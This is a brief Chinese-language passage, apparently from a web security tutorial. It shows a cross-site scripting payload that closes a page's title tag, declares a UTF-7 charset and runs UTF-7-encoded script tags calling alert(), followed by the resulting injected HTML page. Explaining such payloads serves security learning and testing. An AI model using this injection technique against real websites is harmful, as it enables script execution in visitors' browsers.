 在title标签中注入如下代码：
</title><meta charset="utf-7">+ADw-script+AD4-alert(/xss/)+ADw-/script+AD4-：
最终可以构造出：
<html>
<head>
<title></title><meta charset="utf-7">+ADw-script+AD4-alert(1)+ADw-/script+AD4-
</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
</head>
</html>